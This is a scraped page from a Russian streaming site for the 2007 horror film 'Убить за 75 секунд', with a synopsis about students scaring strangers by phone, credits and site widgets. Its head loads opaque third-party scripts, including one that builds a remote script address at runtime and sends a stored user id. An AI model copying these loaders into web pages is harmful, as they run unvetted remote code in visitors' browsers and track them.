

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/1709-ubit-za-75-sekund.html
body_size: 11986
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Убить за 75 секунд 2007 &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="По мере того как в Университете Дрейскилла подходит к концу еще один семестр, простая игра, призванная помочь студентам избежать учебы, превращается в кровавую битву за выживание в этом пугающем преследовании от дуэта режиссеров Брайана Хукса"><link href="https://kinocolor.ru/video/1709-ubit-za-75-sekund.html?amp=1" rel="amphtml" /><meta property="og:title" content="Убить за 75 секунд"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/1709-ubit-za-75-sekund.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="По мере того как в Университете Дрейскилла подходит к концу еще один семестр, простая игра, призванная помочь студентам избежать учебы, превращается в кровавую битву за выживание в этом пугающем преследовании от дуэта режиссеров Брайана Хукса"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Убить за 75 секунд"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="5863"/><meta property="og:video" content="kinocolor.ru/video/embed/1709"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/1709"/><meta property="ya:ovs:content_id" content="1709"/><meta property="ya:ovs:views_total" content="8"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Убить за 75 секунд"/><meta property="og:title" content="Убить за 75 секунд 2007"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/b0/cc/b0cc6bdd81fdd5059aced972b7632b7d.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/b0/cc/b0cc6bdd81fdd5059aced972b7632b7d.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="388"/><meta property="og:image:width" content="690"/><meta property="og:video" content="https://kinocolor.ru/video/embed/1709"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/1709"/><link rel="canonical" href="https://kinocolor.ru/video/1709-ubit-za-75-sekund.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="7d0e13e038bc784a7195ed702aa15235ae41adec4fbf1f2f374bc2719b0169ce" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/uzhasy" itemprop="item"><span itemprop="name">Ужасы</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Убить за 75 секунд</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Убить за 75 секунд <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/b0/cc/b0cc6bdd81fdd5059aced972b7632b7d.jpg);"> <img alt="Убить за 75 секунд" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/b0/cc/b0cc6bdd81fdd5059aced972b7632b7d.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:37:43</span></div> <meta itemprop="duration" content="PT1H37M43S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/b0/cc/b0cc6bdd81fdd5059aced972b7632b7d.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/1709', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 8 просмотров </div> <div class="watch-sparkbars" title="Нравится: 0, не нравится: 0"> <div style="width: 0%" class="watch-sparkbar-likes"></div> <div style="width: 00%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-1709" data-target-controller="content" data-target-subject="video" data-target-id="1709" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="zero text-muted"> 0 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 269 роликов">6269</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2021-10-31T06:10:23+03:00">31.10.2021</time> <span class="time">06:10</span>,</span><meta itemprop="uploadDate" content="2021-10-31T06:10:23+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/uzhasy">Ужасы</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/1709" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Семестр скоро закончится в престижном частном университете Дрейскилла. Команда (группа), как ее называют, состоит из студентов, которые не слишком спешат готовиться к экзаменам по окончании сессии. </p><p>Чтобы скоротать время, они наоборот, предпочитают изобретать игры. Вот как они создают «75» с очень простыми правилами: участникам достаточно позвонить случайному человеку и напугать его в течение 75 секунд. </p><p>Если человек на конце провода берет трубку или начинает смеяться, вы проиграли. Тот, кто, наоборот, лучше всего справляется со страхом, побеждает.</p><p>Каждый вечер в общежитиях полно студентов, которые приходят поспорить. Но что произойдет, если человек на конце провода не позволит себе этого...</p><p>К тому времени, как экзамены закончились, забава стала популярным времяпрепровождением в кампусе среди всех студентов, и один богатый одноклассник приглашает команду в свой огромный особняк на холмах Колорадо на дикие выходные вечеринки.</p><p><strong>Качество:</strong> FHD (1080p)</p><p><strong>Год:</strong> 2007</p><p><strong>Страна: </strong>США</p><p><strong>Режиссер:</strong> Брайан Хукс, Деон Тейлор</p><p><strong>В главных ролях: </strong>Рутгер Хауэр, Гвендолин Ео, Энтвон Тэннер, Брайан Хукс, Уил Хорнефф</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D1%82%D1%80%D0%B8%D0%BB%D0%BB%D0%B5%D1%80%D1%8B">триллеры</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/1709-ubit-za-75-sekund.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/1709&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="1709" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/1709"> <a itemprop="url" href="https://kinocolor.ru/video/1709-ubit-za-75-sekund.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="7d0e13e038bc784a7195ed702aa15235ae41adec4fbf1f2f374bc2719b0169ce" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="1709" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1769242772" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6530-hudozhnik-2-serial-2026-pro-banditov.html">Художник 2 (сериал, 2026) про бандитов</a> </div> <div class="details"> <span class="date">1 час назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6529-severjanin-3-on-popal-na-zonu-gde-zakon-ne-rabotaet.html">Северянин 3 / Он попал на зону где закон не работа...</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/5380-chyornaja-ten-2024.html">Чёрная тень 2024</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> <div class="images"> <div class="image"> <a href="/video/5380-chyornaja-ten-2024.html"> <img alt="Чёрная тень 2024" src="/upload/video/images/small/5a/21/5a2137e4f2ee612bff0c706409f16b27.jpg"> </a> </div> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Убить Голландца" href="/video/1705-ubit-gollandca.html" target="_top" style="background-image: url(/upload/video/images/small/3a/e0/3ae0aa54e6c45dd9c4a1060053c4170a.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:53:14</span></div><a class="nowrap_text background_image " title="Убить Голландца" href="/video/1705-ubit-gollandca.html" target="_top">Убить Голландца</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/3a/e0/3ae0aa54e6c45dd9c4a1060053c4170a.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Убить Голландца</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/1705-ubit-gollandca.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Убить Билла 1" href="https://kinocolor.ru/video/907-ubit-billa-1.html" target="_top" style="background-image: url(/upload/video/images/small/99/d9/99d92fb6654450c682f7dfab7379a7a9.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:50:32</span></div><a class="nowrap_text background_image " title="Убить Билла 1" href="https://kinocolor.ru/video/907-ubit-billa-1.html" target="_top">Убить Билла 1</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Убить Смучи" href="https://kinocolor.ru/video/1710-ubit-smuchi.html" target="_top" style="background-image: url(/upload/video/images/small/fd/79/fd79c3f966329b5fa781830b8333485c.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:49:25</span></div><a class="nowrap_text background_image " title="Убить Смучи" href="https://kinocolor.ru/video/1710-ubit-smuchi.html" target="_top">Убить Смучи</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > 